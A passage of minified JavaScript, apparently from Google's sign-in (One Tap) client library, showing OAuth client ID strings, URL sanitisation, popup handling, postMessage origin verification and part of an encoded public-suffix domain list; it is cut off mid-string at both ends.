776828813358-infk4sje3q07sa8mg8n6lq1mk2pdkkua.apps.googleusercontent.com 199488283516-r84mu91g8mrjk465qrm48cm2int6ah7c.apps.googleusercontent.com 836681466796-i5lmoivblsb6rpbc7942jo5g7oid5mtd.apps.googleusercontent.com 216296035834-k1k6qe060s2tp2a2jam4ljdcms00sttg.apps.googleusercontent.com 590821494558-350tifv1abaf8atsra8pqo4gqk7l467c.apps.googleusercontent.com 819446331585-c45eti70acs2pmdf7eggk1i33b1vb26m.apps.googleusercontent.com 103703403489-b4t4lt8mr05brqpcdrmsu0di54cmjv4f.apps.googleusercontent.com 76862753678-9l8i0gh7kv9mi12drrka4pj54ee2rj9v.apps.googleusercontent.com 445241175380-reeapd4i0gkerf9gqkmhuo38ik8g1vbo.apps.googleusercontent.com 58172892053-6laet7k6ls3k5va0jija3b175sm3jjms.apps.googleusercontent.com 171585693881-93jei1bqpoaejkq5ha63iemuq8bbmoar.apps.googleusercontent.com 795398260042-c5rrbip16cv0tg6j549vpk118s1e59t7.apps.googleusercontent.com 801886362762-la2h18tb4q102m151liamv9cb8f4nbdm.apps.googleusercontent.com 141701461967-nfldn5g81d177can2db86r6l0qbl1o8n.apps.googleusercontent.com 71334186258-rdgoe273d9toq5j1bcv0ea4ssg9qvonr.apps.googleusercontent.com 416999003031-gueketkebkm3rhsccp3quo47hsgetsgi.apps.googleusercontent.com 575185734362.apps.googleusercontent.com 96709254426-q203hhjgoutj1k0k14vpvv05ahbkb8k2.apps.googleusercontent.com 726957026491-pgcr7kaobvmin5hedco6jv7f8qko2iui.apps.googleusercontent.com 779008039190-q48dulng72119jj09ji1i8l908rgduse.apps.googleusercontent.com 657538641912-e5c2itnmne4v4ple558a79fi6kkb3iau.apps.googleusercontent.com 993277941775-nqepuov6kdn55h75l43qstcknq4lr5cu.apps.googleusercontent.com 314775841274-qhebmo6mj39ilu21lf5rumk0umb1gah4.apps.googleusercontent.com 936221589938.apps.googleusercontent.com 236720109952-v7ud8uaov0nb49fk5qm03as8o7dmsb30.apps.googleusercontent.com 755063361798-p512nfs5ho9hp4uv2h02uq0alns2272h.apps.googleusercontent.com 416876163335-2q8e39ung76nvb5pgeejlct0tqsn6sfh.apps.googleusercontent.com 211209091349-5c2ug8beijqf19fi5b1hg665goms2bsv.apps.googleusercontent.com 354525790196-0i29qnfmhre0uh967mfbmauq964o56g8.apps.googleusercontent.com 329785109876-f1bhef5im9pma7fh14evrqaqjh4t12af.apps.googleusercontent.com 1039403362039-ol6469t9jlq0g9tbiv9lap1ltjujhqqs.apps.googleusercontent.com 11554775814-7r66n1ftmnba4010hbrm5k2k38n4hkfg.apps.googleusercontent.com 126160502265-8i61veaglos3qqdc73t5b9gdp7uumclg.apps.googleusercontent.com 1000514720461-1pt802o9ufav0ufsnqkolocc8h9v0pja.apps.googleusercontent.com 487011081137-peeju6k4k30q731m6oo3k0kas0mqa5a3.apps.googleusercontent.com 486808377331-fietast4pkcij1ukivh6b4tcmcdamd1h.apps.googleusercontent.com 645947318004-vpkoa2nspdlg3ehvrelfkaqekvjqmo4q.apps.googleusercontent.com 618621651620-00qihcf5ea0umrnqk9s99g234ijlj1r8.apps.googleusercontent.com 874470485231-c7l7qahib20c03gpab475f1j0una1pcu.apps.googleusercontent.com 342823845731-pgfhgkrpb92aeldeu3kd48ctj9thniqv.apps.googleusercontent.com 36294019585-8n55c3il2b2nhj6t297ff23l4u0v47rl.apps.googleusercontent.com 606447380154-9825jtap5as2sm0f868m536j6v8ptgo7.apps.googleusercontent.com 893468883573-fut1p6gkn2dej4eritpr3t72t67h296e.apps.googleusercontent.com 851834653569-vp9pusje1038kks6dtk2j9nbga9vqdqb.apps.googleusercontent.com 442739719837.apps.googleusercontent.com 321464539115-6uf0895c49qp3b3u8sp9l9m37vef9hhg.apps.googleusercontent.com 695838292863-6punrfibeh3ifip42qo9s3vd9edveeks.apps.googleusercontent.com 384041404851-hj7qe4en4cbehch9c9arug9dpbihuoj2.apps.googleusercontent.com 341844345921-8fkmfdf0g4jcu3ieimhusclgfm9ij63r.apps.googleusercontent.com 696203622959-7kq1qaikjuk02838oc5ckv0t3a4329tq.apps.googleusercontent.com 1097555407628-i456lr0mt9tu3e9l1le5jbo6f19l8q1a.apps.googleusercontent.com 772958119492-r59gbbjmrqi41jt21kp9q07m3vr4sfg9.apps.googleusercontent.com 733691752913-92koi2nsmq47a12bipaltcavufel8l9t.apps.googleusercontent.com 507086768190-agj5653lu1qb5rpdcel2b701jcg7d3ml.apps.googleusercontent.com 870424449695-86pfhfkg1mpnppc2t3809v4rh37c3vjv.apps.googleusercontent.com 1082809994824-adgo2jislkf8m95cs7r5bnvt3l89eufr.apps.googleusercontent.com 353478581638-f3csero588uvleh0bctbdqc5ei8gj46o.apps.googleusercontent.com 241548807603-acahbluqs4g827gbrjifp7f50tk97q47.apps.googleusercontent.com".split(" "),Mi);

}catch(e){_._DumpException(e)}
try{
_.Nk=function(a){return a instanceof _.ef?_.kd(a):_.oe(a)};_.Ok=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;

}catch(e){_._DumpException(e)}
try{
_.Pk=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Qk=function(a,b){a=new _.Ub(a);b&&_.Xb(a,_.ye(_.Pk(b)));return a.toString()};
_.Sk=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=a instanceof _.D?a:_.Rk(a);c.action=_.oe(a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Tk=function(a){var b=void 0===b?_.gf:b;a:{b=void 0===b?_.gf:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof _.ld&&d.Tc(a)){a=new _.jd(a,_.df);break a}}a=void 0}return a||_.ff};_.Rk=function(a){if(a instanceof _.D)return a;a="object"==typeof a&&a.ca?a.Y():String(a);_.Ok.test(a)||(a="about:invalid#zClosurez");return new _.D(a,_.eb)};

}catch(e){_._DumpException(e)}
try{
var ql,ol;
_.pl=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=a;d instanceof _.D||(d="object"==typeof d&&d.ca?d.Y():String(d),_.Ok.test(d)?d=new _.D(d,_.eb):(d=String(d).replace(/(%0A|%0D)/g,""),d=d.match(ol)?new _.D(d,_.eb):null));b=b.Y();b=window.open(_.Nk(d||_.fb),b,c);if(!b||
b.closed||"undefined"===typeof b.closed)return _.z("Failed to open popup window on url: "+a+". Maybe blocked by the browser?"),null;b.focus();return b};ql={};_.rl=function(a){this.g=ql===ql&&a||""};_.rl.prototype.ca=!0;_.rl.prototype.Y=function(){return this.g};ol=/^data:(.*);base64,[a-z0-9+\/]+=*$/i;_.sl=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"ui_change",uiActivityType:b},c)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var wm;
_.tm=function(a,b){var c={},d;for(d in a)if(a.hasOwnProperty(d)){var e=a[d];if(e){var f=d.toLowerCase(),g=b[f];if(g){var h=window;switch(g){case "bool":"true"===e.toLowerCase()?c[f]=!0:"false"===e.toLowerCase()?c[f]=!1:_.z("The value of '"+d+"' can only be true or false. Configuration ignored.");break;case "num":e=Number(e);isNaN(e)?_.z("Expected a number for '"+d+"'. Configuration ignored."):c[f]=e;break;case "func":"function"===typeof h[e]?c[f]=h[e]:_.z("The value of '"+d+"' is not a function. Configuration ignored.");break;
case "str":c[f]=e;break;case "origin":c[f]=0<=e.indexOf(",")?e.split(","):e;break;default:_.z("Unrecognized type. Configuration ignored.")}}}}return c};_.um=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};_.vm=function(a){var b=a.match(_.Sb);a=b[1];var c=b[3];b=b[4];var d="";a&&(d+=a+":");c&&(d=d+"//"+c,b&&(d+=":"+b));return d};wm=!_.Ra&&!_.va();
_.xm=function(a){if(wm&&a.dataset)return a.dataset;var b={};a=a.attributes;for(var c=0;c<a.length;++c){var d=a[c];if(0==d.name.lastIndexOf("data-",0)){var e=_.um(d.name.slice(5));b[e]=d.value}}return b};
var ym;ym=function(a){return(a=a.exec(_.qa()))?a[1]:""};_.zm=function(){if(_.sc)return ym(/Firefox\/([0-9.]+)/);if(_.Ra||_.Sa||_.Qa)return _.ab;if(_.wc){if(_.ya()||_.w("Macintosh")){var a=ym(/CriOS\/([0-9.]+)/);if(a)return a}return ym(/Chrome\/([0-9.]+)/)}if(_.xc&&!_.ya())return ym(/Version\/([0-9.]+)/);if(_.tc||_.uc){if(a=/Version\/(\S+).*Mobile\/(\S+)/.exec(_.qa()))return a[1]+"."+a[2]}else if(_.vc)return(a=ym(/Android\s+([0-9.]+)/))?a:ym(/Version\/([0-9.]+)/);return""}();

}catch(e){_._DumpException(e)}
try{
_.Am=function(a,b,c){b.sentinel="onetap_google";_.x("Message sent to "+c+". "+JSON.stringify(b),"Message Util");a.postMessage(b,c)};

}catch(e){_._DumpException(e)}
try{
var Fm,Lm,Hm,Pm,Rm;_.Bm=function(){var a=new Uint32Array(2);(window.crypto||_.pc.msCrypto).getRandomValues(a);return a[0].toString(16)+a[1].toString(16)};_.Dm=function(a){_.Am(window.parent,a,_.Cm)};_.Km=function(a,b,c){Em?_.y("A previous attempt has been made to verify the parent origin and is still being processed."):_.Cm?(_.x("Parent origin has already been verified."),b&&b()):Fm(a)?(Gm=a,Hm(),a=_.Bm(),_.Am(window.parent,{command:"intermediate_iframe_ready",nonce:a},"*"),Em=a,Im=b,Jm=c):_.z("Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure.")};
Fm=function(a){if("function"===typeof a)return!0;if("string"===typeof a)return Lm(a);if(Array.isArray(a)){for(var b=0;b<a.length;b++)if("string"!==typeof a[b]||!Lm(a[b]))return!1;return!0}return!1};
Lm=function(a){try{var b=_.ic(a);if(!b.g||"https"!==b.h&&"localhost"!==b.g)return!1;var c=b.g;if(!c.startsWith("*"))return!0;if(!c.startsWith("*."))return _.z("Invalid origin pattern. Valid patterns should start with '*.'"),!1;a=c;b="Cb";if(Mm.Cb&&Mm.hasOwnProperty(b))var d=Mm.Cb;else{var e=new Mm;d=Mm.Cb=e}a=a.split("").reverse().join("");var f=Nm(d.g,a),g=Nm(d.h,a);0<g.length&&(g=g.substr(0,g.lastIndexOf(".")),g.length>f.length&&(f=g));var h=Nm(d.i,a);0<h.length&&a.length>h.length&&h.length!=g.length&&
(a=a.substr(h.length+1),h+="."+a.split(".")[0],h.length>f.length&&(f=h));var k=f.split("").reverse().join("");if(2>c.indexOf("."+k))return _.z("Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."),!1}catch(m){return!1}return!0};
Hm=function(){Om||(Om=_.E(window,"message",function(a){a=a.S;if(a.data){var b=a.data;"onetap_google"===b.sentinel&&"parent_frame_ready"===b.command&&(_.x("Message received: "+JSON.stringify(b)),window.parent&&window.parent===a.source?Em?b.nonce!==Em?_.y("Message ignored due to invalid nonce."):(Pm(a.origin)?(_.Cm=a.origin,_.Qm=b.parentMode||"amp_client",Im&&Im()):(_.y("Origin verification failed. Invalid origin - "+a.origin+"."),Jm&&Jm()),Jm=Im=Em=void 0,Om&&(_.Mb(Om),Om=void 0)):_.y("Message ignored. Origin verifier is not ready, or already done."):
_.y("Message ignored due to invalid source."))}}))};Pm=function(a){return"string"===typeof Gm?Rm(Gm,a):Array.isArray(Gm)?Gm.some(function(b){return Rm(b,a)}):!1};Rm=function(a,b){a=_.ic(a);b=_.ic(b);if(a.h!==b.h)return!1;a=a.g;b=b.g;return a.startsWith("*.")?b.endsWith(a.substr(1))||b===a.substr(2):a===b};_.Sm=function(a){_.Cm?_.Dm({command:"intermediate_iframe_resize",height:a}):_.y("Resize command was not sent due to missing verified parent origin.")};
_.Tm=function(){_.Cm?_.Dm({command:"intermediate_iframe_close"}):_.y("Close command was not sent due to missing verified parent origin.")};_.Um=function(a){_.Cm?_.Dm({command:"set_tap_outside_mode",cancel:a}):_.y("Set tap outside mode command was not sent due to missing verified parent origin.")};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vm=function(){this.P=void 0;this.g={}};Vm.prototype.set=function(a,b){Wm(this,a,b,!1)};Vm.prototype.add=function(a,b){Wm(this,a,b,!0)};var Wm=function(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.g[f]||(a.g[f]=new Vm);a=a.g[f]}if(d&&void 0!==a.P)throw Error("va`"+b);a.P=c};Vm.prototype.get=function(a){a:{for(var b=this,c=0;c<a.length;c++)if(b=b.g[a.charAt(c)],!b){a=void 0;break a}a=b}return a?a.P:void 0};Vm.prototype.ba=function(){var a=[];Xm(this,a);return a};
var Xm=function(a,b){void 0!==a.P&&b.push(a.P);for(var c in a.g)Xm(a.g[c],b)};Vm.prototype.Ha=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.g[e])return[];c=c.g[e]}Ym(c,a,b)}else Ym(this,"",b);return b};var Ym=function(a,b,c){void 0!==a.P&&c.push(b);for(var d in a.g)Ym(a.g[d],b+d,c)};
var Mm=function(){this.g=Zm("&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva?s??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&cnal?dem?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!roghzu??tl,?e&hzhziropaz?nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstynlemhk??k&c?m?s&nagul?t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??7w9u16qlj--nx?88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,y&nop,srab,??smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx???da??b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&l&buperananab?ohtac??n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?citsalej.piv,drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx?a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,mohsnd,nihcamyek,?hcierebsnoissuksid,keegnietsi,lsd-ni,moc,n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??nil?on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!.rof,rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti!bt,?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?i&rp?twohs??orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,r&ednu,of,??hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.xlh,?rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!w??vd7ckaabgm--nx?w??g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&g&olb,ro??ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram!.&htiw,morf,??hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?pv-ni,?o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes!errecnac??uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&cb,su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?ra&ba?e???vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&at